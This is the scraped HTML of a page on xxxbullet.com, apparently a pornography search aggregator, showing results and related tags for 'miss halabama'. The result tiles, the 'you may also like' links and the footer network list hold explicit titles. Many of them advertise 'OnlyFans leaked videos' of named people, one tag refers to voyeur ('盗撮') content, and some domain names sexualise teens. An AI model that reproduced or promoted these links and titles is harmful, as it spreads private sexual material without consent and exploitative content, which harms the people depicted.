<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cuaXRwb3JuaXQuY29tJTJmc2VhcmNoJTJmbWlzcy1ncmFjZSUyZg==' title='Miss grace video porno su ItPornIt'>Miss grace video porno su ItPornIt</a>
</h3>
<img class='icon' src='https://www.itpornit.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.itpornit.com</span> 
<p>Miss grace video porno su ItPornIt</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cueHZpZGVvczQuY29tJTJmdmlkZW80MjgzNzEyNyUyZmJhbXZpc2lvbnNfdGF0dG9vZWRfYW5hbF9zbHV0X2xlaWdoX3JhdmVu' title='Bamvisions Tattooed Anal Slut Leigh Raven - XVIDEOS.COM'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Bamvisions Tattooed Anal Slut Leigh Raven - XVIDEOS.COM' data-src='[base64]'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cueHZpZGVvczQuY29tJTJmdmlkZW80MjgzNzEyNyUyZmJhbXZpc2lvbnNfdGF0dG9vZWRfYW5hbF9zbHV0X2xlaWdoX3JhdmVu' title='Bamvisions Tattooed Anal Slut Leigh Raven - XVIDEOS.COM'>Bamvisions Tattooed Anal Slut Leigh Raven - XVIDEOS.COM</a>
</h3>
<img class='icon' src='https://www.xvideos4.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.xvideos4.com</span> 
<p>Bamvisions Tattooed Anal Slut Leigh Raven - XVIDEOS.COM</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZjb29tZXIuc3UlMmZvbmx5ZmFucyUyZnVzZXIlMmZtaXNzaGFsYWJhbWElMmZwb3N0JTJmNTE4NTE4NTg2' title='Ciao 🧸😈 PORNO CAZZO VERO🙈 POMPINO ANALE LESBO ATTENZIONE: OF ...'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Ciao 🧸😈 PORNO CAZZO VERO🙈 POMPINO ANALE LESBO ATTENZIONE: OF ...' data-src='aHR0cHMlM2ElMmYlMmZpbWcuY29vbWVyLnN1JTJmaWNvbnMlMmZvbmx5ZmFucyUyZm1pc3NoYWxhYmFtYQ=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZjb29tZXIuc3UlMmZvbmx5ZmFucyUyZnVzZXIlMmZtaXNzaGFsYWJhbWElMmZwb3N0JTJmNTE4NTE4NTg2' title='Ciao 🧸😈 PORNO CAZZO VERO🙈 POMPINO ANALE LESBO ATTENZIONE: OF ...'>Ciao 🧸😈 PORNO CAZZO VERO🙈 POMPINO ANALE LESBO ATTENZIONE: OF ...</a>
</h3>
<img class='icon' src='https://coomer.su/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>coomer.su</span> 
<p>Ciao 🧸😈 PORNO CAZZO VERO🙈 POMPINO ANALE LESBO ATTENZIONE: OF ...</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudGh1bWJ6aWxsYS5jb20lMmZ0YWdzJTJmbWlzcy1oYWxhYmFtYS1wb3JubyUzZm8lM2RtciUyNnBhZ2UlM2Q2' title='Free Miss Halabama Porno Porn Videos, page 6 from Thumbzilla'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Free Miss Halabama Porno Porn Videos, page 6 from Thumbzilla' data-src='aHR0cHMlM2ElMmYlMmZkaS5waG5jZG4uY29tJTJmdmlkZW9zJTJmMjAyMzEwJTJmMDklMmY0NDA4NjQ1NDElMmZvcmlnaW5hbCUyZihtJTNkZWFmVEdnYWFhYSkobWglM2QwMGZJRnRocy1RYW9kX3RVKTE1LmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudGh1bWJ6aWxsYS5jb20lMmZ0YWdzJTJmbWlzcy1oYWxhYmFtYS1wb3JubyUzZm8lM2RtciUyNnBhZ2UlM2Q2' title='Free Miss Halabama Porno Porn Videos, page 6 from Thumbzilla'>Free Miss Halabama Porno Porn Videos, page 6 from Thumbzilla</a>
</h3>
<img class='icon' src='https://www.thumbzilla.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.thumbzilla.com</span> 
<p>Free Miss Halabama Porno Porn Videos, page 6 from Thumbzilla</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudGh1bWJ6aWxsYS5jb20lMmZ0YWdzJTJmbWlzcy1oYWxhYmFtYS1wb3JubyUzZm8lM2RtciUyNnBhZ2UlM2QzNQ==' title='Free Miss Halabama Porno Porn Videos, page 35 from Thumbzilla'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Free Miss Halabama Porno Porn Videos, page 35 from Thumbzilla' data-src='aHR0cHMlM2ElMmYlMmZlaS5waG5jZG4uY29tJTJmdmlkZW9zJTJmMjAyMzEyJTJmMjAlMmY0NDUxMTkyMDElMmZvcmlnaW5hbCUyZihtJTNkZWFmVEdnYWFhYSkobWglM2RYUkZuT2l0VEVyX3NLakFpKTEzLmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudGh1bWJ6aWxsYS5jb20lMmZ0YWdzJTJmbWlzcy1oYWxhYmFtYS1wb3JubyUzZm8lM2RtciUyNnBhZ2UlM2QzNQ==' title='Free Miss Halabama Porno Porn Videos, page 35 from Thumbzilla'>Free Miss Halabama Porno Porn Videos, page 35 from Thumbzilla</a>
</h3>
<img class='icon' src='https://www.thumbzilla.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.thumbzilla.com</span> 
<p>Free Miss Halabama Porno Porn Videos, page 35 from Thumbzilla</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudGh1bWJ6aWxsYS5jb20lMmZ0YWdzJTJmbWlzcy1oYWxhYmFtYS1wb3JubyUzZm8lM2RtciUyNnBhZ2UlM2QyMA==' title='Free Miss Halabama Porno Porn Videos, page 20 from Thumbzilla'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Free Miss Halabama Porno Porn Videos, page 20 from Thumbzilla' data-src='aHR0cHMlM2ElMmYlMmZlaS5waG5jZG4uY29tJTJmdmlkZW9zJTJmMjAyNDAxJTJmMTAlMmY0NDYyNDk4NzElMmZvcmlnaW5hbCUyZihtJTNkZWFmVEdnYWFhYSkobWglM2RQdURsWHNHWE1zdzJpN3hWKTQuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudGh1bWJ6aWxsYS5jb20lMmZ0YWdzJTJmbWlzcy1oYWxhYmFtYS1wb3JubyUzZm8lM2RtciUyNnBhZ2UlM2QyMA==' title='Free Miss Halabama Porno Porn Videos, page 20 from Thumbzilla'>Free Miss Halabama Porno Porn Videos, page 20 from Thumbzilla</a>
</h3>
<img class='icon' src='https://www.thumbzilla.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.thumbzilla.com</span> 
<p>Free Miss Halabama Porno Porn Videos, page 20 from Thumbzilla</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudGh1bWJ6aWxsYS5jb20lMmZ0YWdzJTJmbWlzcy1oYWxhYmFtYS1wb3JubyUzZm8lM2Rtcg==' title='Free Miss Halabama Porno Porn Videos from Thumbzilla'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Free Miss Halabama Porno Porn Videos from Thumbzilla' data-src='aHR0cHMlM2ElMmYlMmZlaS5waG5jZG4uY29tJTJmdmlkZW9zJTJmMjAyMzEyJTJmMTglMmY0NDUwMDQ4NjElMmZvcmlnaW5hbCUyZihtJTNkZWFmVEdnYWFhYSkobWglM2RNYklNUGxUdVlMV1pvUUh3KTE2LmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudGh1bWJ6aWxsYS5jb20lMmZ0YWdzJTJmbWlzcy1oYWxhYmFtYS1wb3JubyUzZm8lM2Rtcg==' title='Free Miss Halabama Porno Porn Videos from Thumbzilla'>Free Miss Halabama Porno Porn Videos from Thumbzilla</a>
</h3>
<img class='icon' src='https://www.thumbzilla.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.thumbzilla.com</span> 
<p>Free Miss Halabama Porno Porn Videos from Thumbzilla</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudGh1bWJ6aWxsYS5jb20lMmZ0YWdzJTJmbWlzcy1oYWxhYmFtYS1wb3JubyUzZm8lM2RtciUyNnBhZ2UlM2Q1Mw==' title='Free Miss Halabama Porno Porn Videos, page 53 from Thumbzilla'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Free Miss Halabama Porno Porn Videos, page 53 from Thumbzilla' data-src='aHR0cHMlM2ElMmYlMmZlaS5waG5jZG4uY29tJTJmdmlkZW9zJTJmMjAyMzEyJTJmMDUlMmY0NDQyMjkxMDElMmZvcmlnaW5hbCUyZihtJTNkZWFmVEdnYWFhYSkobWglM2R6X2R5ZWhJLS1BdENnZ0RQKTExLmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudGh1bWJ6aWxsYS5jb20lMmZ0YWdzJTJmbWlzcy1oYWxhYmFtYS1wb3JubyUzZm8lM2RtciUyNnBhZ2UlM2Q1Mw==' title='Free Miss Halabama Porno Porn Videos, page 53 from Thumbzilla'>Free Miss Halabama Porno Porn Videos, page 53 from Thumbzilla</a>
</h3>
<img class='icon' src='https://www.thumbzilla.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.thumbzilla.com</span> 
<p>Free Miss Halabama Porno Porn Videos, page 53 from Thumbzilla</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudGh1bWJ6aWxsYS5jb20lMmZ0YWdzJTJmbWlzcy1oYWxhYmFtYS1wb3JubyUzZm8lM2RtciUyNnBhZ2UlM2Q0Nw==' title='Free Miss Halabama Porno Porn Videos, page 47 from Thumbzilla'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Free Miss Halabama Porno Porn Videos, page 47 from Thumbzilla' data-src='aHR0cHMlM2ElMmYlMmZlaS5waG5jZG4uY29tJTJmdmlkZW9zJTJmMjAyMzEyJTJmMDclMmY0NDQzNTM4NDElMmZvcmlnaW5hbCUyZihtJTNkcUxfUUs0WWJlYWZUR2dhYWFhKShtaCUzZHUwU2oxbm5VcGNNVVlXdUspMC5qcGc='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudGh1bWJ6aWxsYS5jb20lMmZ0YWdzJTJmbWlzcy1oYWxhYmFtYS1wb3JubyUzZm8lM2RtciUyNnBhZ2UlM2Q0Nw==' title='Free Miss Halabama Porno Porn Videos, page 47 from Thumbzilla'>Free Miss Halabama Porno Porn Videos, page 47 from Thumbzilla</a>
</h3>
<img class='icon' src='https://www.thumbzilla.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.thumbzilla.com</span> 
<p>Free Miss Halabama Porno Porn Videos, page 47 from Thumbzilla</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cuc29sb3Bvcm5vaXRhbGlhbmkueHh4JTJmc2VhcmNoJTJmbWlzcy1taW5hLXNhbGx5LWJsdSUyZg==' title='miss mina sally blu video porno su Solopornoitaliani.xxx'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='miss mina sally blu video porno su Solopornoitaliani.xxx' data-src='aHR0cCUzYSUyZiUyZnd3dy5zb2xvcG9ybm9pdGFsaWFuaS54eHglMmZjb250ZW50cyUyZmFsYnVtcyUyZnByZXZpZXclMmYxODB4MjQwJTJmMjUwMDAlMmYyNTYwNyUyZnByZXZpZXcuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cuc29sb3Bvcm5vaXRhbGlhbmkueHh4JTJmc2VhcmNoJTJmbWlzcy1taW5hLXNhbGx5LWJsdSUyZg==' title='miss mina sally blu video porno su Solopornoitaliani.xxx'>miss mina sally blu video porno su Solopornoitaliani.xxx</a>
</h3>
<img class='icon' src='https://www.solopornoitaliani.xxx/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.solopornoitaliani.xxx</span> 
<p>miss mina sally blu video porno su Solopornoitaliani.xxx</p>
</div>
						
						
				</div>
				<div class="clearfix"></div>

				<div style="text-align:center;">
					<a rel="nofollow" href="/search/miss-halabama" class="linkbutton">View more..</a>
				</div>
				<div class="clearfix"></div>

				<div class="fb-share-button" data-href="https://www.xxxbullet.com/tags/5539585/miss-halabama" data-layout="button_count" data-size="large"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.xxxbullet.com%2ftags%2f5539585%2fmiss-halabama&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Teilen</a></div>
				<div class="clearfix"></div>

				<h2>Comments</h2>
				<div class="fb-comments" data-href="https://www.xxxbullet.com/tags/5539585/miss-halabama" data-numposts="5" data-width="100%"></div>
				<div class="clearfix"></div>

				<div class="hrule"></div>
				<h2>Disclaimer</h2>
				<p>
					xxxbullet.com is a pics/videos search engine using <b>Google Custom Search</b>. Google Custom Search is a Javascript Google Search plugin supported by Google Inc.
					<br/>
					No image files are hosted on our server.
					<br/> 
					We only help to make it easier for visitors to find websites with images and videos.
					<br/>
					xxxbullet.com is not responsible for third party website content.
					<br/>
					If one of this file is your intelectual property (copyright infringement) or child pornography, illegal pornography / immature sounds, please contact us via email or submit a <a rel="nofollow" data-nopopup href="/dmca-complaint.aspx" style="text-decoration:underline;">DMCA complaint</a>.
				</p>	
		</div>
		<div class="splitter-right">
							
				<h2>Related searches</h2>
				<div class="gallery1">
					<div class='imgbox'>
     <div class='centered'><a href='/tags/4786628/miss'><img class='image lazy' src='/images/no-photo.jpg' alt='Miss' data-src='aHR0cHMlM2ElMmYlMmZ3d3cucG9ybi1zdGFyLmNvbSUyZnRncHglMmZ0aHVtYnMlMmY3MTk1MC5qcGc='/></a></div>
     <h3><a href='/tags/4786628/miss'>Miss</a></h3>
</div>
<div class='imgbox'>
     <div class='centered'><a href='/tags/5329646/miss-_cdnls23'><img class='image lazy' src='/images/no-photo.jpg' alt='Miss _cdnls23' data-src='aHR0cHMlM2ElMmYlMmZleHRlcm5hbC1wcmV2aWV3LnJlZGQuaXQlMmYteGVSWUNwd3QzNGNTeXJzWjFTMll2STdvaGNUdkhzWmNXeWJvbUZMY1owLmpwZyUzZmF1dG8lM2R3ZWJwJTI2cyUzZDY1MTM2YWNiZGEwMzRlN2E0NDY2MGZkNjEyNWU4YWZmN2YzMTMwMmE='/></a></div>
     <h3><a href='/tags/5329646/miss-_cdnls23'>Miss _cdnls23</a></h3>
</div>
<div class='imgbox'>
     <div class='centered'><a href='/tags/5462088/miss-a-tango'><img class='image lazy' src='/images/no-photo.jpg' alt='Miss a Tango' data-src='aHR0cHMlM2ElMmYlMmZvbmNhbS5tZSUyZm1lZGlhJTJmdmlkZW9zJTJmdG1iJTJmMDAwJTJmMDc4JTJmMjQwJTJmMS5qcGc='/></a></div>
     <h3><a href='/tags/5462088/miss-a-tango'>Miss a Tango</a></h3>
</div>
<div class='imgbox'>
     <div class='centered'><a href='/tags/5527331/miss-a-tango-images'><img class='image lazy' src='/images/no-photo.jpg' alt='Miss a Tango Images' data-src='aHR0cHMlM2ElMmYlMmZvbmNhbS5tZSUyZm1lZGlhJTJmdmlkZW9zJTJmdG1iJTJmMDAwJTJmMDc4JTJmMjQwJTJmMS5qcGc='/></a></div>
     <h3><a href='/tags/5527331/miss-a-tango-images'>Miss a Tango Images</a></h3>
</div>
<div class='imgbox'>
     <div class='centered'><a href='/tags/4887798/miss-a-x-joi'><img class='image lazy' src='/images/no-photo.jpg' alt='Miss a x Joi' data-src='aHR0cHMlM2ElMmYlMmZpbWcudG5hZmxpeC5jb20lMmZhNyUzYTRxODB3Mzc1ciUyZnRodW1icyUyZmRmJTJmMTBfNTI5NTE0NGwuanBn'/></a></div>
     <h3><a href='/tags/4887798/miss-a-x-joi'>Miss a x Joi</a></h3>
</div>
<div class='imgbox'>
     <div class='centered'><a href='/tags/4967983/miss-aakrutee'><img class='image lazy' src='/images/no-photo.jpg' alt='Miss Aakrutee' data-src='aHR0cHMlM2ElMmYlMmZjZG50dWJlLmItY2RuLm5ldCUyZnRodW1ibmFpbHMlMmZub2ltYWdlLnBuZyUzZnYlM2QyMDIyMDcwMjAzMzYwNQ=='/></a></div>
     <h3><a href='/tags/4967983/miss-aakrutee'>Miss Aakrutee</a></h3>
</div>
<div class='imgbox'>
     <div class='centered'><a href='/tags/4820845/miss-adixia'><img class='image lazy' src='/images/no-photo.jpg' alt='Miss Adixia' data-src='aHR0cHMlM2ElMmYlMmZjZG43Ny50dWtpZnBvcm5vLmNvbSUyZndwLWNvbnRlbnQlMmZ1cGxvYWRzJTJmMjUwNTM0OTclMmZtaXNzLWFkaXhpYS5qcGc='/></a></div>
     <h3><a href='/tags/4820845/miss-adixia'>Miss Adixia</a></h3>
</div>
<div class='imgbox'>
     <div class='centered'><a href='/tags/5382411/miss-adrastea'><img class='image lazy' src='/images/no-photo.jpg' alt='Miss Adrastea' data-src='aHR0cHMlM2ElMmYlMmZwb3Juby1nZXNjaGljaHRlbi5jb20lMmZ3cC1jb250ZW50JTJmdXBsb2FkcyUyZk1pc3NBZHJhc3RlYS1Tb2hsZW5kdWZ0LXVuZC1OeWxvbm11c2NoaS1iaXMtZHUtc3ByaXR6dC0zMDB4MTY5LmpwZw=='/></a></div>
     <h3><a href='/tags/5382411/miss-adrastea'>Miss Adrastea</a></h3>
</div>
<div class='imgbox'>
     <div class='centered'><a href='/tags/5030651/miss-afton-futa'><img class='image lazy' src='/images/no-photo.jpg' alt='Miss Afton Futa' data-src='aHR0cHMlM2ElMmYlMmZpLnNob29zaC5jbyUyZmNvbnRlbnRzJTJmdmlkZW9zX3NjcmVlbnNob3RzJTJmMjQxMDAwJTJmMjQxNTIzJTJmMzIyeDE4MiUyZjQuanBn'/></a></div>
     <h3><a href='/tags/5030651/miss-afton-futa'>Miss Afton Futa</a></h3>
</div>
<div class='imgbox'>
     <div class='centered'><a href='/tags/5037944/miss-ahhdasa'><img class='image lazy' src='/images/no-photo.jpg' alt='Miss Ahhdasa' data-src='aHR0cHMlM2ElMmYlMmZwbGF5Ym9rZXAud3MlMmZ3cC1jb250ZW50JTJmdXBsb2FkcyUyZjIwMjIlMmYwNiUyZkFoaERhc2EtT21lay1lMTY1NDQ5Njc1MDI3MS0zMjB4MTgwLmpwZw=='/></a></div>
     <h3><a href='/tags/5037944/miss-ahhdasa'>Miss Ahhdasa</a></h3>
</div>
	
				</div>														
				<div class="clearfix"></div>
				<div class="hrule"></div>

				<h2>You may also like</h2>
				<div class="gallery1">
					     <a href='https://www.pornsite123.com/tags/5539629/soley-kristin-hd-videos' title='Soley Kristin Hd Videos'>Soley Kristin Hd Videos</a>
 |      <a href='https://www.pornteen123.com/tags/5539628/japanese-bartender-onlyfans-leaked-videos' title='Japanese Bartender Onlyfans Leaked Videos'>Japanese Bartender Onlyfans Leaked Videos</a>
 |      <a href='https://www.xxfind24.com/tags/5539627/onlybritt' title='Onlybritt'>Onlybritt</a>
 |      <a href='https://www.4fappers99.com/tags/5539626/jayfalexander-onlyfans-images' title='Jayfalexander Onlyfans Images'>Jayfalexander Onlyfans Images</a>
 |      <a href='https://www.xxfind24.com/tags/5539625/brenar18-images' title='Brenar18 Images'>Brenar18 Images</a>
 |      <a href='https://www.4fappers99.com/tags/5539624/lyly_angel87' title='Lyly_angel87'>Lyly_angel87</a>
 |      <a href='https://www.xxxbullet.com/tags/5539623/adinda-mlive-unrated-videos' title='Adinda Mlive Unrated Videos'>Adinda Mlive Unrated Videos</a>
 |      <a href='https://www.xxlook24.com/tags/5539622/yucelis-ferrer-yucelisferrer' title='Yucelis Ferrer Yucelisferrer'>Yucelis Ferrer Yucelisferrer</a>
 |      <a href='https://www.4fappers99.com/tags/5539621/yaya-vader-onlyfans-leaked-videos' title='Yaya Vader Onlyfans Leaked Videos'>Yaya Vader Onlyfans Leaked Videos</a>
 |      <a href='https://www.4fappers99.com/tags/5539620/yutheeka-prasad-onlyfans-leaked-videos-xxx-videos-hd-videos-hd-videos-unrated-videos' title='Yutheeka Prasad Onlyfans Leaked Videos Xxx Videos Hd Videos Hd Videos Unrated Videos'>Yutheeka Prasad Onlyfans Leaked Videos Xxx Videos Hd Videos Hd Videos Unrated Videos</a>
 |      <a href='https://www.shufflesex.com/tags/5539619/zsebibaba-szex-video-xxx-videos-onlyfans-leaked-videos-hd-videos' title='Zsebibaba Szex Video Xxx Videos Onlyfans Leaked Videos Hd Videos'>Zsebibaba Szex Video Xxx Videos Onlyfans Leaked Videos Hd Videos</a>
 |      <a href='https://www.vervesex.com/tags/5539618/zb-porn-onlyfans-leaked-videos-xxx-videos' title='Zb Porn Onlyfans Leaked Videos Xxx Videos'>Zb Porn Onlyfans Leaked Videos Xxx Videos</a>
 |      <a href='https://www.pornteen123.com/tags/5539617/goodbro-98-hd-videos-indiyan-hd-videos' title='Goodbro 98 Hd Videos Indiyan Hd Videos'>Goodbro 98 Hd Videos Indiyan Hd Videos</a>
 |      <a href='https://www.xxxbullet.com/tags/5539616/iasmina-onlyfans-leaked-videos' title='Iasmina Onlyfans Leaked Videos'>Iasmina Onlyfans Leaked Videos</a>
 |      <a href='https://www.pornsite123.com/tags/5539615/yaa-watchara-onlyfans-leaked-videos-xxx-videos' title='Yaa Watchara Onlyfans Leaked Videos Xxx Videos'>Yaa Watchara Onlyfans Leaked Videos Xxx Videos</a>
 |      <a href='https://www.pornteen123.com/tags/5539614/strawberry_neko-onlyfans-leaked-videos' title='Strawberry_neko Onlyfans Leaked Videos'>Strawberry_neko Onlyfans Leaked Videos</a>
 |      <a href='https://www.4fappers.com/tags/5539613/briggi-bozzo-xxx-videos-hd-videos' title='Briggi Bozzo Xxx Videos Hd Videos'>Briggi Bozzo Xxx Videos Hd Videos</a>
 |      <a href='https://www.xxfind24.com/tags/5539612/zehra-gunes-naked-images-onlyfans-leaked-videos' title='Zehra Gunes Naked Images Onlyfans Leaked Videos'>Zehra Gunes Naked Images Onlyfans Leaked Videos</a>
 |      <a href='https://www.4fappers99.com/tags/5539611/klay-kay-onlyfans-leaked-videos-xxx-videos' title='Klay Kay Onlyfans Leaked Videos Xxx Videos'>Klay Kay Onlyfans Leaked Videos Xxx Videos</a>
 |      <a href='https://www.xxxhub123.com/tags/5539610/neysa-alina-leaked-onlyfans-leaked-videos' title='Neysa Alina Leaked Onlyfans Leaked Videos'>Neysa Alina Leaked Onlyfans Leaked Videos</a>
 |      <a href='https://www.pornseek123.com/tags/5539609/papicchaya-xxx-videos-xxx-videos' title='Papicchaya Xxx Videos Xxx Videos'>Papicchaya Xxx Videos Xxx Videos</a>
 |      <a href='https://www.xxlook24.com/tags/5539608/laucris-onlyfans-leaked-videos-xxx-videos-onlyfans-leaked-videos' title='Laucris Onlyfans Leaked Videos Xxx Videos Onlyfans Leaked Videos'>Laucris Onlyfans Leaked Videos Xxx Videos Onlyfans Leaked Videos</a>
 |      <a href='https://www.xxfind24.com/tags/5539607/daofile-盗撮-unrated-videos' title='Daofile 盗撮 Unrated Videos'>Daofile 盗撮 Unrated Videos</a>
 |      <a href='https://www.4fappers.com/tags/5539606/kristinaxxx-indian-xxx-videos' title='Kristinaxxx Indian Xxx Videos'>Kristinaxxx Indian Xxx Videos</a>
 |      <a href='https://www.4fappers.com/tags/5539605/giselle-silva-punta-arenas-hd-videos' title='Giselle Silva Punta Arenas Hd Videos'>Giselle Silva Punta Arenas Hd Videos</a>
 |      <a href='https://www.pornsite123.com/tags/5539604/pijat-mbah-maryono-sex-part-3-onlyfans-leaked-videos' title='Pijat Mbah Maryono Sex Part 3 Onlyfans Leaked Videos'>Pijat Mbah Maryono Sex Part 3 Onlyfans Leaked Videos</a>
 |      <a href='https://www.vervesex.com/tags/5539603/fagara-onlyfans-leaked-videos' title='Fagara Onlyfans Leaked Videos'>Fagara Onlyfans Leaked Videos</a>
 |      <a href='https://www.xxlook24.com/tags/5539602/lagranderd_oficial-onlyfans-leaked-videos-images' title='Lagranderd_oficial Onlyfans Leaked Videos Images'>Lagranderd_oficial Onlyfans Leaked Videos Images</a>
 |      <a href='https://www.pornteen123.com/tags/5539601/ayushi-jaiswal-nude-images' title='Ayushi Jaiswal Nude Images'>Ayushi Jaiswal Nude Images</a>
 |      <a href='https://www.xxfind24.com/tags/5539600/jiji-fitness-onlyfans-leaked-videos' title='Jiji Fitness Onlyfans Leaked Videos'>Jiji Fitness Onlyfans Leaked Videos</a>
	
				</div>														
				<div class="clearfix"></div>
				<div class="hrule"></div>	

				<h2>Search suggestions</h2>	
				<div class="gallery1">
					<ul>
						<li><a href="https://www.xxfind24.com/search/miss-halabama-unrated-videos"><i class='fas fa-search'></i> Search Miss Halabama Unrated Videos</a></li>
						<li><a href="https://www.6bangs.com/search/miss-halabama-xxx-videos"><i class='fas fa-search'></i> Search Miss Halabama XXX Videos</a></li>
						<li><a href="https://www.xxxbullet.com/search/miss-halabama-hd-videos"><i class='fas fa-search'></i> Search Miss Halabama HD Videos</a></li>
						<li><a href="https://www.pornseek123.com/search/miss-halabama-onlyfans-leaked-videos"><i class='fas fa-search'></i> Search Miss Halabama OnlyFans Leaked Videos</a></li>
						<li><a href="https://www.6dude.com/search/miss-halabama-images"><i class='fas fa-search'></i> Search Miss Halabama Images</a></li>
					</ul>
				</div>
				<div class="clearfix"></div>
				<div class="hrule"></div>
		</div>

</div>

<!-- footer -->

<div style="text-align:center; margin-top:32px; margin-bottom:32px; background-color:#202020; color:#808080; padding:10px;">
	© 2026 xxxbullet.com. 
	<a data-nopopup href="/imprint.aspx">Imprint</a>, 
	<a data-nopopup href="/terms.aspx">Terms of Service</a>,
	<a data-nopopup href="/gdpr.aspx">Data Protection</a>,
	<a data-nopopup href="/urlfilter.aspx">URL Filter</a>,
	<a data-nopopup href="/dmca.aspx">DMCA Tool</a>
	<br/>
	All rights reserved.
	<br/>
	<br/>
	Your IP address: 3.21.205.16
	<br/>
	Server time: 1/24/2026 3:35:47 PM
	<br/>
	<br/>
	<div class="hrule"></div>
	<h3><i class="fas fa-globe"></i> Our Network</h3>
	<div class="gallery">
	    <ul style="font-size:x-small;">
		<li><a data-nopopup href="https://www.4fappers.com/">https://www.4fappers.com/</a></li>
		<li><a data-nopopup href="https://www.4fappers99.com/">https://www.4fappers99.com/</a></li>
		<li><a data-nopopup href="https://www.6bangs.com/">https://www.6bangs.com/</a></li>
		<li><a data-nopopup href="https://www.6dude.com/">https://www.6dude.com/</a></li>
		<li><a data-nopopup href="https://www.fap666.com/">https://www.fap666.com/</a></li>						
		<li><a data-nopopup href="https://www.pornsite123.com/">https://www.pornsite123.com/</a></li>
		<li><a data-nopopup href="https://www.shufflesex.com/">https://www.shufflesex.com/</a></li>
		<li><a data-nopopup href="https://www.vervesex.com/">https://www.vervesex.com/</a></li>							
		<li><a data-nopopup href="https://www.xxxbullet.com/">https://www.xxxbullet.com/</a></li>
		<li><a data-nopopup href="https://www.xxxhub123.com/">https://www.xxxhub123.com/</a></li>
		<li><a data-nopopup href="https://www.xxxporn123.com/">https://www.xxxporn123.com/</a></li>		
		<li><a data-nopopup href="https://www.xxfind24.com/">https://www.xxfind24.com/</a></li>
		<li><a data-nopopup href="https://www.xxlook24.com/">https://www.xxlook24.com/</a></li>
		<li><a data-nopopup href="https://www.xxxgirls88.com/">https://www.xxxgirls88.com/</a></li>
		<li><a data-nopopup href="https://www.sexy6tube.com/">https://www.sexy6tube.com/</a></li>
		<li><a data-nopopup href="https://www.fuck6teen.com/">https://www.fuck6teen.com/</a></li>
		<li><a data-nopopup href="https://www.pornseek123.com/">https://www.pornseek123.com/</a></li>
		<li><a data-nopopup href="https://www.pornseek6.com/">https://www.pornseek6.com/</a></li>
		<li><a data-nopopup href="https://www.pornteen123.com/">https://www.pornteen123.com/</a></li>
		<li><a data-nopopup href="https://www.allporn123.com/">https://www.allporn123.com/</a></li>
		<li><a data-nopopup href="https://www.onlyporn123.com/">https://www.onlyporn123.com/</a></li>
		<li><a data-nopopup href="https://www.porn1img.com/">https://www.porn1img.com/</a></li>
		<li><a data-nopopup href="https://www.porn2img.com/">https://www.porn2img.com/</a></li>
		<li><a data-nopopup href="https://www.porn3img.com/">https://www.porn3img.com/</a></li>
		<li><a data-nopopup href="https://www.porn4img.com/">https://www.porn4img.com/</a></li>
		<li><a data-nopopup href="https://www.stumbleuporn.org/">https://www.stumbleuporn.org/</a></li>
	    </ul>
	</div>
</div>

<script> 
if (document.cookie.indexOf('ga-disable-G-LDY4NKLLJW=true') > -1) { 
